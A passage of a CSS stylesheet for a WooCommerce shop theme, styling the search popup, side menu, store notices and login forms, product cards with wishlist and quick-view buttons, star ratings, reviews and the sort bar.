    transform: scale(1.001)
}

.popup-search-box form button:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.popup-search-box.show {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear
}

.popup-search-box.show form {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translate(-50%, -50%) scale(1);
    -ms-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1)
}

.sidemenu-wrapper {
    position: fixed;
    z-index: 99999;
    right: 0;
    top: 0;
    height: 100%;
    width: 0;
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all ease 0.8s;
    transition: all ease 0.8s
}

.sidemenu-wrapper .th-social a {
    background-color: transparent;
    border: 1px solid
}

.sidemenu-wrapper .th-social a:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color)
}

.sidemenu-wrapper .closeButton {
    display: inline-block;
    border: 2px solid;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 24px;
    padding: 0;
    position: absolute;
    top: 20px;
    right: 20px;
    background-color: var(--white-color);
    border-radius: 50%;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.sidemenu-wrapper .closeButton:hover {
    color: var(--theme-color);
    border-color: var(--theme-color);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.sidemenu-wrapper .sidemenu-content {
    background-color: var(--white-color);
    width: 450px;
    margin-left: auto;
    padding: 80px 30px;
    height: 100%;
    overflow: scroll;
    position: relative;
    right: -500px;
    cursor: auto;
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
    -webkit-transition: right ease 1s;
    transition: right ease 1s
}

.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track {
    box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
    background-color: #F5F5F5
}

.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar {
    width: 2px;
    background-color: #F5F5F5
}

.sidemenu-wrapper .widget {
    padding: 0;
    border: none;
    background-color: transparent
}

.sidemenu-wrapper.show {
    opacity: 1;
    visibility: visible;
    width: 100%;
    -webkit-transition: all ease 0.8s;
    transition: all ease 0.8s
}

.sidemenu-wrapper.show .sidemenu-content {
    right: 0;
    opacity: 1;
    visibility: visible
}

.woocommerce-message,
.woocommerce-info {
    position: relative;
    padding: 11px 20px 11px 50px;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 15px;
    border-radius: 0px
}

.woocommerce-message a,
.woocommerce-info a {
    color: var(--white-color);
    text-decoration: underline
}

.woocommerce-message a:hover,
.woocommerce-info a:hover {
    color: var(--title-color)
}

.woocommerce-message:before,
.woocommerce-info:before {
    content: "\f06a";
    font-family: var(--icon-font);
    font-weight: 400;
    margin-right: 10px;
    font-size: 18px;
    position: absolute;
    left: 20px;
    top: 11px
}

.woocommerce-notices-wrapper .woocommerce-message {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.woocommerce-notices-wrapper .woocommerce-message:before {
    content: "\f14a";
    font-weight: 300
}

.woocommerce-form-login-toggle .woocommerce-info {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.woocommerce-form-login-toggle .woocommerce-info a {
    color: inherit
}

.woocommerce-form-login-toggle .woocommerce-info a:hover {
    color: var(--title-color)
}

.woocommerce-form-register,
.woocommerce-form-coupon,
.woocommerce-form-login {
    padding: 35px 40px 35px 40px;
    background-color: var(--white-color);
    box-shadow: 0px 6px 30px rgba(1, 15, 28, 0.1);
    margin-bottom: 0;
    border-radius: 0px
}

@media (max-width: 575px) {
    .woocommerce-form-register,
    .woocommerce-form-coupon,
    .woocommerce-form-login {
        padding: 40px 20px
    }
}

.woocommerce-form-register .form-group,
.woocommerce-form-coupon .form-group,
.woocommerce-form-login .form-group {
    margin-bottom: 20px
}

.woocommerce-form-register .form-group:last-child,
.woocommerce-form-coupon .form-group:last-child,
.woocommerce-form-login .form-group:last-child {
    margin-bottom: 0
}

.woocommerce-form-login {
    margin-bottom: 0px
}

.woocommerce-error {
    background-color: var(--error-color);
    color: #fff;
    list-style: none;
    padding: 10px 26px;
    margin: 0 0 30px 0;
    border-radius: 5px;
    font-weight: 700;
    font-size: 14px
}

nav.woocommerce-MyAccount-navigation li {
    border: 1px solid #ddd;
    margin: 0;
    border-top: none
}

nav.woocommerce-MyAccount-navigation li:first-child {
    border-top: 1px solid #ddd
}

nav.woocommerce-MyAccount-navigation li a {
    color: var(--title-color);
    font-weight: 700;
    padding: 7px 17px;
    display: block
}

nav.woocommerce-MyAccount-navigation li.is-active a,
nav.woocommerce-MyAccount-navigation li a:hover {
    color: var(--white-color);
    background-color: var(--theme-color)
}

.woocommerce-MyAccount-content h3 {
    margin-top: -0.3em
}

.woocommerce-MyAccount-content .btn {
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 14px;
    padding: 10px 25px;
    font-weight: 700
}

.woocommerce-MyAccount-content .btn:hover {
    background-color: var(--title-color);
    color: var(--white-color)
}

table.variations,
.woocommerce-grouped-product-list-item {
    border-collapse: separate;
    border-spacing: 0 15px;
    margin-bottom: 5px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: none
}

table.variations td,
.woocommerce-grouped-product-list-item td {
    border: none;
    vertical-align: middle;
    padding: 0 5px
}

table.variations td:first-child,
.woocommerce-grouped-product-list-item td:first-child {
    padding: 0
}

table.variations label,
.woocommerce-grouped-product-list-item label {
    margin: 0;
    font-size: 14px;
    text-transform: capitalize
}

table.variations label a,
.woocommerce-grouped-product-list-item label a {
    color: var(--title-color)
}

table.variations label a:hover,
.woocommerce-grouped-product-list-item label a:hover {
    color: var(--theme-color)
}

table.variations .label,
.woocommerce-grouped-product-list-item .label {
    border: none
}

table.variations__label,
.woocommerce-grouped-product-list-item__label {
    border: none !important;
    font-weight: 600
}

table.variations__price,
.woocommerce-grouped-product-list-item__price {
    border: none !important
}

table.variations__price .price,
table.variations__price .amount,
.woocommerce-grouped-product-list-item__price .price,
.woocommerce-grouped-product-list-item__price .amount {
    font-size: 18px !important
}

table.variations del,
.woocommerce-grouped-product-list-item del {
    margin-left: 12px
}

.woocommerce-product-attributes th,
.woocommerce-product-attributes td {
    border: 1px solid var(--border-color)
}

.woocommerce-product-attributes th p:last-child,
.woocommerce-product-attributes td p:last-child {
    margin-bottom: 0
}

.woocommerce-grouped-product-list.group_table {
    border-collapse: collapse;
    margin-bottom: 15px
}

.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount.amount {
    font-size: 16px;
    color: var(--title-color)
}

.woocommerce-grouped-product-list.group_table label {
    margin: 0 0 0 10px;
    margin: 0 0 0 10px;
    font-family: var(--title-font);
    font-size: 18px
}

.woocommerce-grouped-product-list.group_table .qty-input {
    border-color: #e3e6e9
}

.woocommerce-grouped-product-list.group_table tr {
    border-bottom: 1px solid #e3e6e9
}

.woocommerce-grouped-product-list.group_table tr:last-child {
    border-bottom: none
}

.woocommerce-grouped-product-list.group_table td {
    padding: 30px 5px
}

table.variations {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    position: relative
}

table.variations td {
    padding: 0
}

table.variations td.label {
    padding-right: 10px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

table.variations select {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    font-weight: 400;
    line-height: 1.5;
    vertical-align: middle;
    margin: 0;
    padding-right: 54px;
    padding-left: 20px;
    height: 50px
}

table.variations .reset_variations {
    margin-left: 16px;
    display: inline-block;
    position: absolute;
    left: 100%;
    bottom: 25px
}

.woosq-product .product .woocommerce-grouped-product-list-item__quantity,
.woosq-product .product .woocommerce-grouped-product-list-item__label,
.woosq-product .product .woocommerce-grouped-product-list-item__price {
    width: auto !important
}

.woocommerce-grouped-product-list-item__label:after,
.woocommerce-grouped-product-list-item__price:after {
    display: none
}

.woocommerce-variation.single_variation {
    margin-bottom: 30px
}

.woocommerce-variation.single_variation .price {
    color: var(--title-color);
    font-weight: 700
}

.wooscp-table-items td.woocommerce-product-attributes-item__value {
    padding-left: 15px !important
}

.wooscp-table-items a.added_to_cart.wc-forward {
    margin-left: 15px;
    text-decoration: underline
}

.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open {
    z-index: 1111
}

table.woocommerce-product-attributes {
    margin-bottom: 30px
}

#woosq-popup .product_meta {
    margin-top: 20px
}

#woosq-popup .product_title {
    font-size: 24px;
    margin-bottom: 5px
}

#woosq-popup .single-product .product .actions {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 20px
}

#woosq-popup .single-product .product .actions>div {
    height: auto;
    overflow: visible;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

#woosq-popup .single-product .product .actions>div .quantity.style2.woocommerce-grouped-product-list-item__quantity {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

.login-tab {
    margin-bottom: 30px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.login-tab button.nav-link {
    background-color: var(--smoke-color);
    color: var(--title-color);
    padding: 11px 39px;
    font-size: 18px;
    font-weight: 500;
    border-radius: 15px ​15px 0
}

.login-tab button.nav-link.active {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.star-rating {
    overflow: hidden;
    position: relative;
    width: 100px;
    height: 1.2em;
    line-height: 1.2em;
    display: block;
    font-family: var(--icon-font);
    font-weight: 700;
    font-size: 14px
}

.star-rating:before {
    content: "\e28b\e28b\e28b\e28b\e28b";
    color: #e1e1e1;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: 3px
}

.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em
}

.star-rating span:before {
    content: "\e28b\e28b\e28b\e28b\e28b";
    top: 0;
    position: absolute;
    left: 0;
    color: #f7b80c;
    letter-spacing: 3px
}

.rating-select label {
    margin: 0;
    margin-right: 10px
}

.rating-select p.stars {
    margin-bottom: 0;
    line-height: 1
}

.rating-select p.stars a {
    position: relative;
    height: 14px;
    width: 18px;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none
}

.rating-select p.stars a::before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 18px;
    height: 14px;
    line-height: 1;
    font-family: var(--icon-font);
    content: "\e28b";
    font-weight: 400;
    text-indent: 0;
    color: var(--yellow-color)
}

.rating-select p.stars a:hover~a::before {
    content: "\e28b";
    font-weight: 400
}

.rating-select p.stars:hover a::before {
    content: "\e28b";
    font-weight: 700
}

.rating-select p.stars.selected a.active::before {
    content: "\e28b";
    font-weight: 700
}

.rating-select p.stars.selected a.active~a::before {
    content: "\e28b";
    font-weight: 400
}

.rating-select p.stars.selected a:not(.active)::before {
    content: "\e28b";
    font-weight: 700
}

@media (max-width: 767px) {
    .woocommerce-message,
    .woocommerce-info {
        font-size: 14px;
        line-height: 22px;
        padding: 10px 15px 10px 37px
    }
    .woocommerce-message:before,
    .woocommerce-info:before {
        font-size: 16px;
        top: 10px;
        left: 15px
    }
}

.th-product .product-action,
.th-menu .product-action {
    --btn-size: 46px
}

.th-product .product-action .icon-btn.woosq-btn,
.th-product .product-action .icon-btn.tinvwl_add_to_wishlist_button,
.th-menu .product-action .icon-btn.woosq-btn,
.th-menu .product-action .icon-btn.tinvwl_add_to_wishlist_button {
    background-color: var(--white-color);
    color: var(--theme-color)
}

.th-product .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.th-product .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,
.th-menu .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.th-menu .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
    width: var(--btn-size);
    height: var(--btn-size);
    line-height: var(--btn-size);
    display: inline-block
}

.th-product .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.th-product .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before,
.th-menu .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.th-menu .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
    position: relative;
    top: 0;
    left: 0;
    line-height: inherit;
    margin: 0;
    font-size: 24px;
    width: 100%;
    height: 100%;
    border-radius: 99px
}

.th-product .product-action .tinv-wishlist a,
.th-menu .product-action .tinv-wishlist a {
    display: inline-block;
    width: var(--btn-size);
    height: var(--btn-size);
    line-height: var(--btn-size);
    background-color: var(--white-color);
    color: var(--title-color);
    border-radius: 50%
}

.th-product .product-action .tinv-wishlist a:hover,
.th-menu .product-action .tinv-wishlist a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.th-product .product-action .add_to_cart_button.added,
.th-menu .product-action .add_to_cart_button.added {
    display: none
}

.th-product .product-action .added_to_cart,
.th-menu .product-action .added_to_cart {
    display: inline-block;
    width: var(--btn-size);
    height: var(--btn-size);
    line-height: var(--btn-size);
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 0;
    text-align: center;
    border-radius: 50%
}

.th-product .product-action .added_to_cart:after,
.th-menu .product-action .added_to_cart:after {
    content: "\f07a";
    position: relative;
    font-family: var(--icon-font);
    font-size: 16px;
    font-weight: 700
}

.th-product .product-action .added_to_cart:hover,
.th-menu .product-action .added_to_cart:hover {
    background-color: var(--title-color);
    color: var(--white-color)
}

.th-product {
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.th-product.product-grid {
    position: relative;
    background-color: var(--smoke-color)
}

.th-product .product-grid_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px
}

@media (max-width: 575px) {
    .th-product .product-grid_wrapper {
        padding: 20px
    }
}

.th-product .box-title {
    margin-bottom: 0px
}

.th-product .product-category {
    color: var(--body-color);
    margin-bottom: -0.6rem
}

.th-product .product-category a {
    color: inherit
}

.th-product .product-grid_content {
    text-align: right
}

.th-product .product-grid_content .star-rating {
    margin: 0 -10px 0px auto;
    width: 100px
}

.th-product .price {
    display: block;
    color: var(--theme-color);
    font-size: 20px;
    font-weight: 600;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    font-family: var(--title-font);
    margin-bottom: 5px
}

.th-product .price del {
    margin-left: 10px;
    color: var(--body-color)
}

.th-product .product-img {
    background-color: var(--smoke-color);
    overflow: hidden;
    position: relative;
    margin: 0;
    text-align: center;
    z-index: 2
}

.th-product .product-img img {
    width: 100%;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.th-product .category {
    color: var(--white-color);
    font-size: 14px;
    font-family: var(--title-font);
    font-weight: 500;
    padding: 1px 20px;
    display: inline-block;
    background-color: var(--theme-color);
    position: absolute;
    top: 20px;
    right: 20px;
    z-index: 3
}

.th-product .product-action {
    position: absolute;
    top: calc(50% - 74px);
    right: -30px;
    --btn-size: 46px;
    width: var(--btn-size);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.th-product .product-action.style1 {
    position: absolute;
    top: 30%;
    right: -30px;
    text-align: right;
    width: auto;
    max-width: auto;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s
}

.th-product .product-action.style1 a {
    display: block;
    max-width: 46px;
    padding: 2px;
    margin-bottom: 12px;
    font-size: 14px;
    font-weight: 500;
    color: var(--white-color);
    overflow: hidden;
    position: relative;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    background: var(--white-color);
    margin-left: auto;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(60px);
    -ms-transform: translateX(60px);
    transform: translateX(60px);
    -webkit-transition-delay: 0s;
    transition-delay: 0s
}

.th-product .product-action.style1 a:hover,
.th-product .product-action.style1 a:focus {
    background: var(--title-color);
    max-width: 135px
}

.th-product .product-action.style1 a:hover .action-text,
.th-product .product-action.style1 a:focus .action-text {
    color: var(--white-color);
    right: 40px
}

.th-product .product-action.style1 a:hover .icon,
.th-product .product-action.style1 a:focus .icon {
    background: var(--theme-color);
    color: var(--white-color)
}

.th-product .product-action.style1 a .action-text {
    display: inline-block;
    color: var(--white-color);
    margin-right: 8px;
    position: absolute;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: -80px;
    top: 50%;
    -webkit-transition: 0.3s;
    transition: 0.3s
}

.th-product .product-action.style1 a .icon {
    display: inline-block;
    height: 40px;
    width: 40px;
    background: var(--white-color);
    color: var(--theme-color);
    line-height: 40px;
    text-align: center;
    font-size: 16px
}

.th-product .product-action .tinvwl_add_to_wishlist_button i,
.th-product .product-action .woosq-btn i,
.th-product .product-action .add_to_cart_button i {
    background-color: var(--white-color);
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 0
}

.th-product .product-action .tinvwl_add_to_wishlist_button:after,
.th-product .product-action .woosq-btn:after,
.th-product .product-action .add_to_cart_button:after {
    content: 'Add to cart';
    height: calc(var(--btn-size) + 4px);
    width: 40px;
    position: absolute;
    top: -2px;
    right: -2px;
    background-color: var(--title-color);
    z-index: -1;
    border-radius: 0;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    opacity: 0;
    text-align: left;
    padding-left: 20px;
    line-height: 44px
}

.th-product .product-action .tinvwl_add_to_wishlist_button:hover,
.th-product .product-action .woosq-btn:hover,
.th-product .product-action .add_to_cart_button:hover {
    background-color: var(--theme-color)
}

.th-product .product-action .tinvwl_add_to_wishlist_button:hover:after,
.th-product .product-action .woosq-btn:hover:after,
.th-product .product-action .add_to_cart_button:hover:after {
    width: 160px;
    opacity: 1
}

.th-product .product-action .tinvwl_add_to_wishlist_button:hover:before,
.th-product .product-action .woosq-btn:hover:before,
.th-product .product-action .add_to_cart_button:hover:before {
    background-color: var(--theme-color)
}

.th-product .product-action .tinvwl_add_to_wishlist_button:hover i,
.th-product .product-action .woosq-btn:hover i,
.th-product .product-action .add_to_cart_button:hover i {
    background-color: var(--theme-color)
}

.th-product .product-action .tinvwl_add_to_wishlist_button.added,
.th-product .product-action .woosq-btn.added,
.th-product .product-action .add_to_cart_button.added {
    background-color: var(--title-color)
}

.th-product .product-action .woosq-btn:after {
    content: 'Quick View'
}

.th-product .product-action .tinvwl_add_to_wishlist_button:after {
    content: 'Add Wishlist'
}

.th-product .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.th-product .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
    width: var(--btn-size);
    height: var(--btn-size);
    line-height: var(--btn-size);
    display: inline-block;
    border-radius: 0;
    padding-top: 1px
}

.th-product .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.th-product .product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
    position: relative;
    top: 0;
    left: 0;
    line-height: inherit;
    margin: 0;
    font-size: 24px;
    width: 100%;
    height: 100%;
    border-radius: 0
}

.th-product .product-action .tinv-wishlist a {
    display: inline-block;
    width: var(--btn-size);
    height: var(--btn-size);
    line-height: var(--btn-size);
    background-color: var(--white-color);
    color: var(--theme-color);
    border-radius: 50%;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.th-product .product-action .tinv-wishlist a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.th-product .product-action .added_to_cart {
    position: relative;
    z-index: 2
}

.th-product .product-action .added_to_cart:after {
    content: "\f07a";
    position: relative;
    font-family: var(--icon-font);
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    width: var(--btn-size);
    height: var(--btn-size);
    line-height: var(--btn-size);
    border-radius: 0;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.th-product .product-action .added_to_cart:before {
    content: 'Added Cart';
    height: calc(var(--btn-size) + 4px);
    width: 40px;
    position: absolute;
    top: -2px;
    right: -2px;
    background-color: var(--title-color);
    z-index: -1;
    border-radius: 0;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    opacity: 0;
    text-align: left;
    padding-left: 20px;
    line-height: 44px;
    color: var(--white-color);
    font-size: 14px
}

.th-product .product-action .added_to_cart:hover {
    background-color: var(--theme-color)
}

.th-product .product-action .added_to_cart:hover:before {
    width: 160px;
    opacity: 1
}

.th-product .product-action .added_to_cart:hover:after {
    background-color: var(--theme-color)
}

.th-product .product-action .icon-btn {
    font-size: 14px;
    margin-bottom: 12px;
    background-color: var(--white-color);
    color: var(--theme-color);
    visibility: visible;
    border-radius: 0;
    opacity: 1;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    transform: translate(0);
    position: relative;
    z-index: 2
}

.th-product .product-action .icon-btn:hover {
    background-color: var(--theme-color) !important;
    color: var(--white-color)
}

.th-product .product-action .added_to_cart {
    display: block;
    margin-bottom: 12px
}

.th-product .star-rating {
    margin: 0 auto 0px auto;
    width: 100px
}

.th-product .icon-btn {
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.th-product .action-btn {
    background-color: var(--white-color);
    font-size: 14px;
    font-family: var(--title-font);
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    padding: 13px 25px
}

.th-product:hover .product-img img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

.th-product:hover .product-img:before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    visibility: visible;
    opacity: 0.7
}

.th-product:hover .product-action {
    visibility: visible;
    opacity: 1;
    right: 30px
}

.th-product:hover .product-action.style1 a {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
    min-width: 46px
}

.th-product:hover .product-action.style1 a:hover,
.th-product:hover .product-action.style1 a:focus {
    min-width: 135px
}

.th-product:hover .actions {
    margin-top: 0;
    opacity: 1;
    visibility: visible
}

.th-product:hover .icon-btn {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.th-product.list-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: left;
    height: 100%
}

.th-product.list-view .product-img {
    width: 100%;
    max-width: 200px;
    margin: 0
}

.th-product.list-view .star-rating {
    margin: 0 auto 10px 0;
    width: 93px
}

.th-product.list-view .product-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid var(--border-color);
    border-left: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0 25px
}

.th-product.list-view .actions {
    --btn-size: 35px;
    --btn-font-size: 13px;
    --icon-gap-x: 2px
}

.th-product.list-view .action-btn {
    padding: 8px 15px
}

.th-product.list-view .tag {
    top: 8px;
    right: 8px;
    padding: 0px 15px
}

.th-product.list-view .product-title {
    font-size: 18px;
    margin: 0 0 5px 0
}

.th-product.list-view .product-price {
    font-size: 14px
}

#productCarousel .slick-arrow {
    top: 37.5%
}

.woocommerce-Reviews .th-post-comment {
    border-radius: 20px
}

.woocommerce-Reviews .th-post-comment .text {
    margin-bottom: -0.5em
}

.woocommerce-Reviews .th-comments-wrap {
    padding: 0;
    margin-right: 0 !important;
    box-shadow: none
}

.woocommerce-Reviews .th-comment-form {
    padding: 60px;
    background-color: var(--smoke-color);
    box-shadow: none;
    border-radius: 0;
    margin-right: 0 !important;
    margin-top: 28px;
    margin-bottom: 40px
}

.woocommerce-Reviews .th-comment-form input,
.woocommerce-Reviews .th-comment-form .form-control {
    background-color: var(--white-color)
}

.woocommerce-Reviews .th-comment-form .blog-inner-title {
    margin-bottom: 10px
}

.woocommerce-Reviews .comment-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 0 24px;
    margin: -12px !important;
    margin-bottom: 28px !important
}

.woocommerce-Reviews .comment-list li {
    width: 50%
}

@media (max-width: 991px) {
    .woocommerce-Reviews .comment-list li {
        width: 100%
    }
}

.woocommerce-Reviews .th-post-comment {
    border: 1px solid var(--border-color) !important;
    padding: 40px !important;
    box-shadow: 0px 4px 30px rgba(1, 15, 28, 0.06);
    margin: 12px;
    border-radius: 0
}

.woocommerce-Reviews .th-post-comment .name {
    margin-bottom: 3px
}

.woocommerce-Reviews .th-post-comment .commented-on {
    margin-bottom: 12px
}

@media (max-width: 1199px) {
    .woocommerce-Reviews .th-post-comment {
        padding: 30px !important
    }
}

@media (max-width: 991px) {
    .woocommerce-Reviews .comment-list {
        grid-template-columns: repeat(1, 1fr)
    }
    .woocommerce-Reviews .th-comment-form {
        padding: 40px
    }
}

@media (max-width: 575px) {
    .woocommerce-Reviews .th-comment-form {
        padding: 40px 20px
    }
}

.mfp-content {
    margin: 1.5rem auto
}

.mfp-content .product-details-img {
    padding-top: 15px
}

.mfp-content .product-about {
    padding-top: 20px;
    padding-bottom: 20px
}

.mfp-content .container {
    position: relative
}

.mfp-content .product-big-img {
    margin-top: 20px;
    margin-bottom: 20px
}

.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out
}

.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8
}

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0
}

.woosq-popup {
    max-height: 600px;
    max-width: 1220px
}

.woosq-popup .product_meta>span>a:after,
.woosq-popup .product_meta>span>span:after {
    display: none
}

.woosq-product>.product>div {
    max-height: 600px;
    min-height: 460px;
    height: auto
}

.woosq-product>.product>div {
    max-height: 600px;
    min-height: 460px;
    height: auto
}

.woosq-product .thumbnails .slick-list {
    display: block
}

.woosq-product .thumbnails .slick-dots {
    margin: 0;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: 10px !important;
    margin-top: 30px;
    margin-bottom: 30px;
    top: auto;
    z-index: 8
}

.woosq-product .thumbnails .slick-dots li {
    position: relative;
    display: inline-block;
    width: 16px;
    height: 16px;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.woosq-product .thumbnails .slick-dots li~li {
    margin-left: 5px
}

.woosq-product .thumbnails .slick-dots li button {
    background: var(--theme-color);
    position: relative
}

.woosq-product .thumbnails .slick-dots li button:before {
    display: none
}

.th-sort-bar {
    margin: 0 0 24px 0
}

.th-sort-bar .row {
    --bs-gutter-x: 0;
    --bs-gutter-y: 15px
}

.th-sort-bar select {
    height: 50px;
    border: 1px solid var(--border-color);
    background-color: var(--white-color);
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 250px;
    font-size: 16px;
    margin: 0;
    color: var(--body-color)
}

.th-sort-bar .woocommerce-result-count {
    padding-left: 0px;
    margin-bottom: 0;
    color: var(--body-color)
}

.th-sort-bar .nav a {
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    border: 1px solid var(--border-color);
    background-color: var(--white-color);
    text-align: center;
    position: relative;
    font-family: var(--title-font);
    font-weight: 600;
    font-size: 16px;
    text-transform: capitalize;
    color: var(--body-color);
    margin: 0 0 0 10px
}

.th-sort-bar .nav a.active,
.th-sort-bar .nav a:hover {
    color: var(--theme-color)
}

.product-thumb-area {
    position: relative;
    margin-right: 10px
}

.product-thumb-area .product-thumb-tab {
    position: absolute;
    top: 0;
    left: 0
}

.product-thumb-tab {
    --thumb: 120px;
    --gap: 10px;
    max-width: var(--thumb);
    margin-left: calc(0px - var(--thumb)/2);
    position: relative;
    z-index: 3;
    display: grid;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    height: 100%
}

.product-thumb-tab .tab-btn {
    background-color: var(--white-color);
    cursor: pointer;
